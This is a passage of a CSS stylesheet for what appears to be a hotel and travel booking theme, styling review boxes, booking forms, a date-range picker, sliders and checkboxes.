  color: var(--heading-color);
  font-weight: 500;
}
#st-content-wrapper .st-attributes .item-attribute .item {
  line-height: 50px;
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
}
#st-content-wrapper .st-attributes .item-attribute .item .fa {
  margin-right: 15px;
  font-size: 24px;
}
#st-content-wrapper .st-attributes + .st-attributes {
  margin-top: 30px;
}
#st-content-wrapper .st-properties th,
#st-content-wrapper .st-properties td {
  padding: 10px 0;
  border: none;
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
}
#st-content-wrapper .st-properties th {
  width: 33.3333%;
  font-weight: 400;
}
#st-content-wrapper .st-list-rooms .item {
  margin-bottom: 20px;
  border: 1px solid #d7dce3;
  overflow: hidden;
}
#st-content-wrapper .st-list-rooms .item .heading {
  font-size: 18px;
  color: var(--link-color, #1A2B48);
  font-weight: 500;
}
#st-content-wrapper .st-list-rooms .item .facilities .item {
  border: none;
  margin-top: 20px;
  margin-bottom: 0px;
  padding-right: 10px;
  display: inline-block;
}
#st-content-wrapper .st-list-rooms .item .facilities .item .fa {
  text-align: center;
  border: 1px solid var(--light-grey-color, #EAEEF3);
  padding: 6px 8px;
  font-size: 12px;
  margin-right: 0;
}
#st-content-wrapper .review-box {
  margin-top: 20px;
  padding: 30px;
  border: 1px solid var(--light-grey-color, #EAEEF3);
  color: var(--link-color, #1A2B48);
  font-weight: 500;
}
#st-content-wrapper .review-box .heading {
  font-size: 18px;
  margin-top: 0;
  margin-bottom: 20px;
}
#st-content-wrapper .review-box .review-box-score {
  padding-top: 45px;
  padding-bottom: 45px;
}
#st-content-wrapper .review-box .review-box-score .review-score {
  line-height: 50px;
  font-size: 72px;
  font-weight: 500;
  color: var(--main-color, #5191FA);
}
#st-content-wrapper .review-box .review-box-score .review-score .per-total {
  font-size: 24px;
}
#st-content-wrapper .review-box .review-box-score .review-score-text {
  font-weight: 400;
  font-size: 24px;
  color: var(--link-color, #1A2B48);
}
#st-content-wrapper .review-box .review-box-score .review-score-base {
  margin-top: 10px;
  color: #768090;
  font-size: 14px;
}
#st-content-wrapper .review-box .review-box-score .review-score-base span {
  color: var(--main-color, #5191FA);
}
#st-content-wrapper .review-box .item {
  margin-top: 15px;
}
#st-content-wrapper .review-box .item .progress {
  position: relative;
  height: 8px;
  width: 100%;
  border-radius: 10px;
  box-shadow: none;
  background: #eee;
  margin-bottom: 0;
  overflow: inherit;
}
#st-content-wrapper .review-box .item .progress .percent {
  position: absolute;
  top: 0;
  left: 0;
  height: 8px;
  background: var(--main-color, #5191FA);
  border-radius: 10px;
}
#st-content-wrapper .review-box .item .progress .percent.darkgreen {
  background: #27ae61;
}
#st-content-wrapper .review-box .item .progress .percent.green {
  background: #2ecc71;
}
#st-content-wrapper .review-box .item .progress .percent.yellow {
  background: #f1c40f;
}
#st-content-wrapper .review-box .item .progress .percent.orange {
  background: #e67f22;
}
#st-content-wrapper .review-box .item .progress .percent.red {
  background: #e84c3d;
}
#st-content-wrapper .review-box .item .label {
  position: relative;
  margin-top: 8px;
  display: block;
  padding-left: 0;
  color: var(--link-color, #1A2B48);
  font-size: 14px;
  font-weight: 400;
  text-align: left;
}
#st-content-wrapper .review-box .item .label .number {
  position: absolute;
  top: 0;
  right: 2px;
  color: #768090;
}
#st-content-wrapper .review-pagination .summary {
  margin-top: 30px;
  color: var(--grey-color, #5E6D77);
  font-size: 14px;
}
#st-content-wrapper .review-list {
  margin-top: 30px;
}
#st-content-wrapper .review-list .comment-item {
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid var(--light-grey-color, #EAEEF3);
  font-size: 14px;
}
#st-content-wrapper .review-list .comment-item .comment-item-head {
  display: flex;
  justify-content: space-between;
}
#st-content-wrapper .review-list .comment-item .like .st-like-review {
  color: var(--link-color, #1A2B48);
}
#st-content-wrapper .review-list .comment-item .media {
  margin-right: 100px;
}
#st-content-wrapper .review-list .comment-item .media .media-left {
  padding-right: 20px;
}
#st-content-wrapper .review-list .comment-item .media .media-left img {
  border-radius: 50%;
  height: 50px;
  object-fit: cover;
}
#st-content-wrapper .review-list .comment-item .media-body .media-heading {
  font-size: 14px;
  color: var(--link-color, #1A2B48);
  font-weight: 600;
}
#st-content-wrapper .review-list .comment-item .media-body .date {
  color: #aeb4c0;
}
#st-content-wrapper .review-list .comment-item-body {
  margin-top: 30px;
}
#st-content-wrapper .review-list .comment-item-body .title {
  position: relative;
  font-size: 16px;
  line-height: 20px;
}
#st-content-wrapper .review-list .comment-item-body .title .comment-rate {
  padding: 5px;
  background: var(--main-color, #5191FA);
  color: #fff;
  border-radius: 3px;
  font-size: 14px;
  line-height: 20px;
  margin-right: 15px;
}
#st-content-wrapper .review-list .comment-item-body .detail {
  color: #74818a;
}
#st-content-wrapper .review-list .comment-item-body .detail .st-description {
  margin-bottom: 0px;
}
#st-content-wrapper #write-review #respond {
  margin-top: 30px;
  padding: 30px;
  border: 1px solid #d7dce3;
  background: #f9f9f9;
}
#st-content-wrapper #write-review #respond .form-control {
  height: 40px;
  margin-top: 15px;
  box-shadow: none;
  border: 1px solid #dae1e7;
}
#st-content-wrapper #write-review #respond .comment-notes {
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
  margin-top: 10px;
}
#st-content-wrapper #write-review #respond .comment-notes {
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
  margin-top: 10px;
}
#st-content-wrapper #write-review #respond .form-wrapper .form-group {
  margin-bottom: 15px;
}
#st-content-wrapper #write-review #respond .form-wrapper .form-group .form-control {
  height: 40px;
  font-size: 14px;
  box-shadow: none;
  color: #768090;
  font-weight: 500;
  border-color: #eee;
}
#st-content-wrapper #write-review #respond .form-wrapper .form-group textarea {
  padding-top: 20px;
  min-height: 310px;
  resize: none;
}
#st-content-wrapper #write-review #respond .review-items {
  background: #fff;
  padding: 30px;
  border: 1px solid #eee;
  border-radius: 5px;
  margin-top: 15px;
}
#st-content-wrapper #write-review #respond .review-items .item {
  margin-bottom: 10px;
}
#st-content-wrapper #write-review #respond .review-items .item label {
  font-size: 14px;
  font-weight: 500;
  color: #768090;
  margin-bottom: 5px;
}
#st-content-wrapper #write-review #respond .review-items .item .rates {
  position: relative;
}
#st-content-wrapper #write-review #respond .review-items .item .rates i {
  cursor: pointer;
  font-size: 18px;
  color: var(--main-color, #5191FA);
}
#st-content-wrapper #write-review #respond .review-items .item .rates i.grey {
  color: var(--grey-color, #5E6D77);
}
#st-content-wrapper #write-review #respond .review-items .item .rates i.selected, #st-content-wrapper #write-review #respond .review-items .item .rates i.hovered {
  color: var(--main-color, #5191FA);
}
#st-content-wrapper #write-review #respond .review-items .item .rates i:not(:last-child) {
  margin-right: 20px;
}
#st-content-wrapper #write-review #respond .submit {
  border-radius: 5px;
  color: #fff;
  margin-top: 30px;
  border: none;
  box-shadow: none;
  font-size: 14px;
  background: var(--main-color, #5191FA);
  padding: 10px 20px;
  text-transform: uppercase;
  font-weight: 500;
}
#st-content-wrapper #write-review .comment-reply-title {
  margin: 0;
  font-size: 14px;
  color: var(--link-color, #1A2B48);
  text-transform: uppercase;
}
#st-content-wrapper .st-map {
  position: relative;
}
#st-content-wrapper .st-map .google-map {
  height: 450px;
  width: 100%;
}
#st-content-wrapper .modal-map .google-map {
  height: 450px;
  width: 100%;
}
#st-content-wrapper .form-book-wrapper {
  border: 1px solid #d7dce3;
}
#st-content-wrapper .form-book-wrapper .form-head {
  padding: 17px 20px;
  background: var(--main-color, #5191FA);
  border: 1px solid var(--main-color, #5191FA);
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
  font-size: 12px;
  color: #fff;
}
#st-content-wrapper .form-book-wrapper .form-head .price {
  font-size: 18px;
  color: #fff;
  font-weight: 500;
}
#st-content-wrapper .form-book-wrapper .form-head #total-text {
  display: none;
}
#st-content-wrapper .form-book-wrapper nav > .nav.nav-tabs {
  border: none;
  color: #fff;
  background: #f9f9f9;
  border-radius: 0;
  padding: 0;
}
#st-content-wrapper .form-book-wrapper nav > .nav.nav-tabs li {
  width: 50%;
  display: block;
  padding: 20px;
  text-align: center;
  position: relative;
  cursor: pointer;
}
#st-content-wrapper .form-book-wrapper nav > .nav.nav-tabs li a {
  position: relative;
  border: none;
  padding: 0;
  background-color: #f9f9f9;
  color: var(--grey-color, #5E6D77);
  border-radius: 0;
  font-size: 16px;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  display: inline-block;
}
#st-content-wrapper .form-book-wrapper nav > .nav.nav-tabs li a.active {
  border: none;
  color: var(--main-color, #5191FA);
  background: #f9f9f9;
  border-radius: 0;
}
#st-content-wrapper .form-book-wrapper nav > .nav.nav-tabs li a.active:after {
  content: "";
  position: absolute;
  bottom: -20px;
  left: 0;
  background-color: var(--main-color, #5191FA);
  width: 100%;
  height: 1px;
  bottom: -3px;
}
#st-content-wrapper .form-book-wrapper form {
  position: relative;
}
#st-content-wrapper .form-book-wrapper .form-group:not(.st-external) {
  margin-bottom: 0;
  border-top: 1px solid #d7dce3;
}
#st-content-wrapper .form-book-wrapper .form-group:not(.st-external) label {
  display: block;
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
  font-weight: 400;
}
#st-content-wrapper .form-book-wrapper .form-date-field {
  position: relative;
}
#st-content-wrapper .form-book-wrapper .form-date-field.date-enquire {
  padding-left: 0 !important;
}
#st-content-wrapper .form-book-wrapper .form-date-field .check-in-out {
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
  opacity: 0;
}
#st-content-wrapper .form-book-wrapper .form-date-field .check-in-wrapper {
  padding: 0;
}
#st-content-wrapper .form-book-wrapper .form-date-field .check-in-wrapper .render {
  display: inline-block;
  font-size: 16px;
  font-weight: 400;
  color: var(--main-color, #5191FA);
}
#st-content-wrapper .form-book-wrapper .form-date-field .st_grid_date {
  margin: 0;
  padding: 0;
  display: inline-table;
  position: relative;
  display: flex;
}
#st-content-wrapper .form-book-wrapper .form-date-field .st_grid_date li {
  margin: 0;
  padding: 0;
  list-style: none;
  width: 50%;
  display: block;
  text-align: center;
  position: relative;
}
#st-content-wrapper .form-book-wrapper .form-date-field .st_grid_date li:nth-child(1) {
  border-right: 1px solid #d7dce3;
}
#st-content-wrapper .form-book-wrapper .form-date-field .st_grid_date li .st-item-date {
  padding: 20px;
}
#st-content-wrapper .form-book-wrapper .form-extra-field {
  cursor: pointer;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
}
#st-content-wrapper .form-book-wrapper .form-extra-field .render {
  font-size: 16px;
  color: var(--main-color, #5191FA);
}
#st-content-wrapper .form-book-wrapper .form-extra-field .arrow {
  font-size: 22px;
  color: #a0a9b2;
}
#st-content-wrapper .form-book-wrapper .form-extra-field + .dropdown-menu {
  width: 100%;
  padding: 15px 30px;
  border-radius: 0;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.18);
  max-height: 332px;
}
#st-content-wrapper .form-book-wrapper .form-extra-field + .dropdown-menu .item {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
#st-content-wrapper .form-book-wrapper .form-extra-field + .dropdown-menu .item:not(:last-child) {
  margin-bottom: 20px;
}
#st-content-wrapper .form-book-wrapper .submit-group {
  border-top: 1px solid #d7dce3;
  padding: 15px 20px 0;
}
#st-content-wrapper .form-book-wrapper .tab-content {
  border-bottom: 5px solid var(--main-color, #5191FA);
  padding: 0 !important;
}
#st-content-wrapper .form-book-wrapper .st-sent-mail-customer {
  padding: 0 20px;
  position: relative;
  border-top: 1px solid #d7dce3;
  background-color: #fff;
}
#st-content-wrapper .form-book-wrapper .st-sent-mail-customer .form-st-send-mail {
  margin-top: 0;
}
#st-content-wrapper .form-book-wrapper .st-sent-mail-customer .form-group {
  border-top: none !important;
  margin-top: 5px;
}
#st-content-wrapper .form-book-wrapper .st-sent-mail-customer .form-group input {
  border: none;
  padding: 10px 5px;
  border-bottom: 1px solid #d7dce3;
  border-radius: 0;
  box-shadow: inset 0 1px 1px transparent;
  font-size: 14px;
  width: 100%;
}
#st-content-wrapper .form-book-wrapper .st-sent-mail-customer textarea {
  height: 80px;
  border: none;
  padding: 10px 5px;
  border-bottom: 1px solid #d7dce3;
  border-radius: 0;
  box-shadow: inset 0 1px 1px transparent;
  width: 100%;
}
#st-content-wrapper .form-book-wrapper .st-sent-mail-customer .btn {
  margin-top: 20px;
}
#st-content-wrapper .widget-box {
  background: #fff;
  margin-top: 30px;
  padding: 20px;
  border: 1px solid #d7dce3;
}
#st-content-wrapper .widget-box .infor-heading {
  color: var(--main-color, #1A2B48);
  font-weight: 500;
  font-size: 14px;
  margin-top: 10px;
}
#st-content-wrapper .widget-box .infor-heading + p {
  color: var(--grey-color, #5E6D77);
  font-size: 12px;
  line-break: anywhere;
}
#st-content-wrapper.st-style-elementor .widget-box {
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.08), 0px 4px 12px rgba(0, 0, 0, 0.05);
  border-radius: 20px;
}
#st-content-wrapper .widget-box .media-body .media-heading {
  font-weight: 500;
  font-size: 14px;
}
#st-content-wrapper .widget-box .media-body .media-heading a {
  color: var(--link-color, #1A2B48);
}
#st-content-wrapper .widget-box .media-body p {
  margin-bottom: 5px;
  color: var(--grey-color, #5E6D77);
  font-size: 12px;
}
#st-content-wrapper .widget-box .media-body .author-start-rating {
  margin-left: 3px;
  margin-bottom: 5px;
}
#st-content-wrapper .widget-box .media-body .author-start-rating .stm-star-rating .inner {
  position: relative;
  display: inline-block;
  vertical-align: top;
}
#st-content-wrapper .widget-box .media-body .author-start-rating .stm-star-rating .inner .stm-star-rating-upper {
  position: absolute;
  top: 0;
  left: -1px;
  overflow: hidden;
}
#st-content-wrapper .widget-box .media-body .author-start-rating .stm-star-rating .inner .stm-star-rating-upper::before {
  font: normal normal normal 14px/1 "Font Awesome 5 Free";
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
  content: "\f005\f005\f005\f005\f005";
  letter-spacing: 2px;
  color: #FFDC00;
  font-weight: 900;
}
#st-content-wrapper .widget-box .media-body .author-start-rating .stm-star-rating .inner .stm-star-rating-lower {
  margin-left: -1px;
}
#st-content-wrapper .widget-box .media-body .author-start-rating .stm-star-rating .inner .stm-star-rating-lower:before {
  font: normal normal normal 14px/1 "Font Awesome 5 Free";
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
  content: "\f006\f006\f006\f006\f006";
  letter-spacing: 2px;
  color: #FFDC00;
  font-size: 16px;
  font-weight: 900;
}
#st-content-wrapper .widget-box .media-body .author-review-label {
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
}
#st-content-wrapper .widget-box .heading.heading-border {
  padding-left: 15px;
  padding-top: 5px;
  padding-bottom: 20px;
  border-bottom: 2px solid #d7dce3;
  position: relative;
  font-size: 20px;
  color: var(--link-color, #1A2B48);
  position: relative;
}
#st-content-wrapper .widget-box .heading.heading-border::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 3px;
  height: 30px;
  background: var(--main-color, #5191FA);
}
#st-content-wrapper .widget-box .related-services.related-hotel .item {
  display: flex;
}
#st-content-wrapper .widget-box .related-services.related-hotel .item .media .media-left {
  width: 40%;
}
#st-content-wrapper .widget-box .related-services.related-hotel .item .price-wrapper,
#st-content-wrapper .widget-box .related-services.related-hotel .item .price {
  font-size: 14px;
}
#st-content-wrapper .widget-box .related-services.related-hotel .hr {
  margin-top: 15px;
  margin-bottom: 15px;
}
#st-content-wrapper .related-services-vertical .item {
  margin-top: 20px;
  margin-bottom: 20px;
}
#st-content-wrapper .related-services-vertical .item .media-left {
  width: 100px;
  padding-right: 15px;
}
#st-content-wrapper .related-services-vertical .item .media-left a {
  display: block;
}
#st-content-wrapper .related-services-vertical .item .media-body {
  width: auto;
}
#st-content-wrapper .related-services-vertical .item .media-body .media-heading {
  margin-top: 5px;
  font-size: 14px;
}
#st-content-wrapper .related-services-vertical .item .price-wrapper {
  margin-top: 8px;
  font-size: 12px;
  color: var(--grey-color, #5E6D77);
}
#st-content-wrapper .related-services-vertical .item .price-wrapper .price {
  font-weight: 500;
  font-size: 16px;
  color: var(--link-color, #1A2B48);
}
#st-content-wrapper .media-body,
#st-content-wrapper .media-left,
#st-content-wrapper .media-right {
  display: table-cell;
  vertical-align: top;
}
@media screen and (max-width: 991px) {
  #st-content-wrapper .hotel-target-book-mobile {
    position: fixed;
    left: 0;
    width: 100%;
    bottom: 0;
    background: #fff;
    padding: 10px 15px;
    border-top: 1px solid var(--light-grey-color, #EAEEF3);
    align-items: center;
    justify-content: space-between;
    z-index: 9;
  }
  #st-content-wrapper .hotel-target-book-mobile .item.onsale {
    text-decoration: line-through;
    color: #B1BAC1;
  }
  #st-content-wrapper .fixed-on-mobile {
    position: fixed;
    top: 0;
    left: 0;
    width: 100% !important;
    bottom: 0;
    background: #fff;
    z-index: 999;
    display: none;
    overflow: scroll;
  }
  #st-content-wrapper .fixed-on-mobile .close-icon {
    display: block !important;
    position: absolute;
    top: 20px;
    right: 22px;
    z-index: 2;
    cursor: pointer;
  }
  #st-content-wrapper .hidden-xs {
    display: none;
  }
}

.st-page-default .banner {
  height: unset;
  position: relative;
  padding-top: 60px;
  padding-bottom: 60px;
}
.st-page-default .banner h1 {
  color: #FFF;
  position: relative;
  z-index: 7;
}

.page-template-template-fullwidth #st-content-wrapper {
  padding-bottom: 0px;
}

.media-left,
.media > .pull-left {
  padding-right: 10px;
}

.daterangepicker {
  min-width: 300px;
  min-height: 100px;
  border-radius: 0 0 3px 3px;
  margin: 0px;
}
@media screen and (max-width: 450px) {
  .daterangepicker {
    width: calc(100% - 66px);
  }
}
.daterangepicker.dropdown-menu {
  z-index: 999999;
}
.daterangepicker:before, .daterangepicker:after {
  content: "";
  position: static;
  border: none;
  background: none;
  width: 0;
  height: 0;
}
.daterangepicker:not(.single) .calendar.left .next {
  display: none;
}
.daterangepicker .calendar {
  position: relative;
  max-width: 100% !important;
}
.daterangepicker .ranges .btn {
  padding: 10px 20px;
  font-size: 14px;
}
.daterangepicker .calendar-time-wrapper .calendar-time div {
  display: flex;
  align-items: center;
}
.daterangepicker .calendar-time-wrapper .calendar-time div > * {
  margin: 0;
}
.daterangepicker .calendar-time-wrapper .calendar-time div > *:not(:first-child) {
  margin-left: 5px;
}
.daterangepicker .calendar-time-wrapper .calendar-time div > *::after {
  content: unset;
}
.daterangepicker select.hourselect,
.daterangepicker select.minuteselect,
.daterangepicker select.secondselect,
.daterangepicker select.ampmselect {
  width: 50px;
  color: var(--link-color);
  background: var(--light-grey-color, #EAEEF3);
  border: 1px solid var(--light-grey-color, #EAEEF3);
  padding: 2px;
  outline: 0;
  font-size: 12px;
  text-align: center;
  text-align-last: center;
  appearance: auto;
}
.daterangepicker select.hourselect:after,
.daterangepicker select.minuteselect:after,
.daterangepicker select.secondselect:after,
.daterangepicker select.ampmselect:after {
  content: unset;
}
.daterangepicker select.hourselect option,
.daterangepicker select.minuteselect option,
.daterangepicker select.secondselect option,
.daterangepicker select.ampmselect option {
  padding: 2px 5px;
}
.daterangepicker select.hourselect::-webkit-scrollbar,
.daterangepicker select.minuteselect::-webkit-scrollbar,
.daterangepicker select.secondselect::-webkit-scrollbar,
.daterangepicker select.ampmselect::-webkit-scrollbar {
  width: 2px;
}
.daterangepicker select.hourselect::-webkit-scrollbar-thumb,
.daterangepicker select.minuteselect::-webkit-scrollbar-thumb,
.daterangepicker select.secondselect::-webkit-scrollbar-thumb,
.daterangepicker select.ampmselect::-webkit-scrollbar-thumb {
  color: red;
}
.daterangepicker .table-header {
  position: relative;
  padding-bottom: 20px;
}
.daterangepicker .table-header:after {
  content: "";
  display: table;
  clear: both;
}
.daterangepicker .table-header .month {
  text-align: center;
}
.daterangepicker .table-header .prev {
  position: absolute;
  bottom: 0;
  left: 0;
  float: left;
  width: 48px;
  height: 48px;
  background: url("../../v2/images/arow_left.png") no-repeat left center;
  cursor: pointer;
  z-index: 9;
}
.daterangepicker .table-header .next {
  position: absolute;
  bottom: 0;
  right: 0;
  float: right;
  width: 48px;
  height: 48px;
  background: url("../../v2/images/arrow_right.png") no-repeat right center;
  cursor: pointer;
  z-index: 9;
}
.daterangepicker .table-sub-header {
  border-top: 1px solid #D7DCE3;
}
.daterangepicker .table-sub-header:after {
  content: "";
  display: table;
  clear: both;
}
.daterangepicker .table-sub-header .day-off-week {
  width: 14.2857142857%;
  padding-top: 10px;
  padding-bottom: 10px;
  color: #ADB2BD;
  float: left;
  text-align: center;
}
.daterangepicker .month {
  color: var(--link-color, #1A2B48);
  font-weight: 500;
  position: relative;
  font-weight: 500;
  top: 6px;
}
.daterangepicker .table-condensed .td-date {
  width: auto;
  height: auto;
  padding: 0;
  background: none;
  border: 1px solid rgba(81, 145, 250, 0.2);
}
.daterangepicker .table-condensed .td-date.not_available.disabled.off {
  background: #efefef;
}
.daterangepicker .table-condensed .td-date.not_available.off {
  border: 1px solid rgba(81, 145, 250, 0.2);
}
.daterangepicker .table-condensed .td-date.off, .daterangepicker .table-condensed .td-date.td-no-show.available.disabled.off, .daterangepicker .table-condensed .td-date.td-no-show.not_available.disabled.off, .daterangepicker .table-condensed .td-date.not_available.off.not-show {
  border: none;
}
.daterangepicker .table-condensed .td-date .date {
  width: 36px;
  height: 32px;
  font-size: 14px;
  line-height: 32px;
  font-weight: 400;
  color: var(--link-color, #1A2B48);
  display: inline-block;
}
.daterangepicker .table-condensed .td-date.disabled {
  text-decoration: none;
}
.daterangepicker .table-condensed .td-date.disabled .date {
  color: #D7DCE3;
}
.daterangepicker .table-condensed .td-date.not_available.disabled.off, .daterangepicker .table-condensed .td-date.not_available.off.disabled {
  background: #efefef;
}
.daterangepicker .table-condensed .td-date.today .date {
  color: #FA5535;
}
.daterangepicker .table-condensed .td-date.today:not(.start-date) .date, .daterangepicker .table-condensed .td-date.today:not(.in-range) .date {
  color: #FA5535;
  border: 1px solid #FA5535;
}
.daterangepicker .table-condensed .td-date.start-group {
  background: #fef5ca;
}
.daterangepicker .table-condensed .td-date.in-group {
  background: #fef5ca;
}
.daterangepicker .table-condensed .td-date.in-group .date {
  color: #767676;
}
.daterangepicker .table-condensed .td-date.end-group {
  background: #fef5ca;
}
.daterangepicker .table-condensed .td-date.end-group .date {
  color: #767676;
}
.daterangepicker .table-condensed .td-date:hover {
  background: rgba(81, 145, 250, 0.2);
}
.daterangepicker .table-condensed .td-date.start-date {
  background: rgba(81, 145, 250, 0.2);
}
.daterangepicker .table-condensed .td-date.start-date:not(.end-date) {
  box-shadow: -3px 0 0 var(--main-color, #5191FA);
}
.daterangepicker .table-condensed .td-date.start-date.today .date {
  border: none;
}
.daterangepicker .table-condensed .td-date.in-range {
  background: rgba(81, 145, 250, 0.2);
}
.daterangepicker .table-condensed .td-date.in-range.today .date {
  border: none;
}
.daterangepicker .table-condensed .td-date.end-date {
  background: rgba(81, 145, 250, 0.2);
}
.daterangepicker .table-condensed .td-date.end-date:not(.start-date) {
  box-shadow: 3px 0 0 var(--main-color, #5191FA);
}
.daterangepicker .table-condensed .td-date.end-date.today .date {
  border: none;
}
.daterangepicker .table-condensed .td-date.td-no-show {
  visibility: hidden;
}
.daterangepicker .table-condensed .td-date.has-tooltip {
  position: relative;
}
.daterangepicker .table-condensed .td-date.has-tooltip .event-tooltip-wrap {
  position: absolute;
  top: 100%;
  margin-top: 5px;
  left: 0;
  z-index: 1;
  background: rgba(0, 0, 0, 0.7);
  color: #FFF;
  font-size: 12px;
  padding: 4px 6px;
  border-radius: 2px;
  display: none;
}
.daterangepicker .table-condensed .td-date.has-tooltip:hover .event-tooltip-wrap {
  display: block;
}
.daterangepicker.respon-single .calendar.right {
  display: none;
}
.daterangepicker.respon-single .calendar.left .next {
  display: block;
}

.st-no-fullday-booking .table-condensed .td-date.available_allow_fist {
  background: linear-gradient(315deg, #efefef 50%, rgba(242, 242, 242, 0) 50%) !important;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FCD29A", endColorstr="#FCD29A", GradientType=1);
}
.st-no-fullday-booking .table-condensed .td-date.available_allow_fist.in-range {
  background: linear-gradient(315deg, #efefef 50%, rgba(81, 145, 250, 0.2) 50%) !important;
}
.st-no-fullday-booking .table-condensed .td-date.available_allow_fist.active {
  background: linear-gradient(315deg, rgb(242, 242, 242) 50%, rgba(81, 145, 250, 0.2) 50%) !important;
}
.st-no-fullday-booking .table-condensed .td-date.available_allow_fist.active.end-date.in-range {
  background: linear-gradient(315deg, rgb(242, 242, 242) 50%, rgba(81, 145, 250, 0.2) 50%) !important;
}
.st-no-fullday-booking .table-condensed .td-date.available_allow_last {
  background: linear-gradient(135deg, #efefef 50%, rgba(242, 242, 242, 0) 50%) !important;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FCD29A", endColorstr="#FCD29A", GradientType=1);
}
.st-no-fullday-booking .table-condensed .td-date.available_allow_last.active {
  background: linear-gradient(315deg, rgba(81, 145, 250, 0.2) 50%, rgb(242, 242, 242) 50%) !important;
}
.st-no-fullday-booking .table-condensed .td-date.available_allow_last.active.start-date.in-range {
  background: linear-gradient(315deg, rgba(81, 145, 250, 0.2) 50%, rgb(242, 242, 242) 50%) !important;
}
.st-no-fullday-booking .table-condensed .td-date.available_allow_last.in-range {
  background: linear-gradient(315deg, rgba(81, 145, 250, 0.2) 50%, #efefef 50%) !important;
}
.st-no-fullday-booking .table-condensed .td-date.available_allow_last.start-date.in-range {
  background: linear-gradient(315deg, rgba(81, 145, 250, 0.2) 50%, #efefef 50%) !important;
}
.st-no-fullday-booking .table-condensed .td-date:not(.available_allow_last):not(.available_allow_fist).active.end-date.in-range {
  background: linear-gradient(315deg, rgba(242, 242, 242, 0) 50%, rgba(81, 145, 250, 0.2) 50%) !important;
}
.st-no-fullday-booking .table-condensed .td-date:not(.available_allow_last):not(.available_allow_fist).active.start-date {
  background: linear-gradient(315deg, rgba(81, 145, 250, 0.2) 50%, rgba(242, 242, 242, 0) 50%) !important;
}

.clearfix:before {
  display: table;
  content: " ";
}

.st-number-wrapper span {
  height: 34px;
  line-height: 34px;
  display: block;
  text-align: center;
  border-radius: 3px;
  float: right;
  user-select: none;
  cursor: pointer;
}
.st-number-wrapper input {
  background-color: transparent !important;
  float: right;
  padding: 0;
  font-size: 16px !important;
  font-weight: 400;
  color: var(--main-color, #5191FA);
  text-align: center;
  border: none;
  box-shadow: none;
  width: 35px !important;
  margin-left: 10px;
  margin-right: 10px;
  user-select: none;
}

.label-highlight {
  position: absolute;
  top: 50%;
  left: 100%;
  padding: 2px 8px;
  font-size: 10px;
  line-height: 1.1;
  text-align: center;
  border-radius: 2px;
  color: #ffffff;
  background-color: #1A2B48;
  transition: all 0.3s ease-in-out;
  transform: translate(0, calc(-50% - 15px));
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.25);
  font-style: normal;
  font-weight: normal;
  display: inline-block;
  white-space: nowrap;
  vertical-align: baseline;
  text-transform: capitalize;
}
.label-highlight:after {
  content: "";
  border: 4px solid;
  border-color: inherit;
  position: absolute;
  top: 50%;
  left: 5px;
  border-bottom-color: transparent !important;
  border-right-color: transparent !important;
  transform: translate(0, calc(-50% + 10px));
}

.range-slider .irs-bar {
  background-color: var(--main-color, #5191FA) !important;
  background: var(--main-color, #5191FA) !important;
  border-radius: 100px;
  height: 6px !important;
  border-color: var(--main-color, #5191FA);
  border-top: 1px solid var(--main-color, #5191FA);
  border-bottom: 1px solid var(--main-color, #5191FA);
}
.range-slider .irs--flat .irs-from,
.range-slider .irs--flat .irs-to,
.range-slider .irs--flat .irs-single,
.range-slider .irs--flat .irs-handle > i:first-child {
  background-color: var(--main-color, #5191FA);
}
.range-slider .irs--flat .irs-from:before,
.range-slider .irs--flat .irs-to:before,
.range-slider .irs--flat .irs-single:before {
  border-top-color: var(--main-color, #5191FA);
}
.range-slider .irs-line {
  background: #EEEEEE;
  border-radius: 100px;
  height: 6px !important;
  border: 0;
}
.range-slider .irs-slider {
  height: 12px;
  width: 12px;
  background: var(--main-color, #5191FA);
  border: 0;
}
.range-slider .irs--flat .irs-handle {
  width: 12px;
  height: 12px;
}
.range-slider .irs--flat .irs-handle i:first-child {
  height: 12px;
  width: 12px;
  background: var(--main-color, #5191FA);
  border: 0;
  border-radius: 50%;
  left: 0px;
}

.st-icheck-item {
  position: relative;
  padding-left: 26px;
  cursor: pointer;
  font-size: 22px;
  user-select: none;
  line-height: 21px;
  display: flex;
  align-items: center;
}
.st-icheck-item label {
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
  font-weight: normal;
  margin-bottom: 0px;
  cursor: pointer;
}
.st-icheck-item label input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  margin: 0;
}
.st-icheck-item label input:checked ~ .checkmark {
  background-color: #fff !important;
}
.st-icheck-item label input:checked ~ .checkmark:after {
  display: block;
}
.st-icheck-item label .checkmark {
  position: absolute;
  top: 2px;
  left: 0;
  height: 16px;
  width: 16px;
  background-color: #fff;
  border-radius: 50%;
  border: 1px solid #A0A9B2;
}
.st-icheck-item label .checkmark:after {
  content: "";
  position: absolute;
  display: none;
  top: 4px;
  left: 4px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--main-color, #5191FA);
}
.st-icheck-item label .checkmark.fcheckbox {
  border-radius: 2px;
}
.st-icheck-item label .checkmark.fcheckbox:after {
  background-color: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  left: 5px;
  top: 2px;
  width: 5px;
  height: 8px;
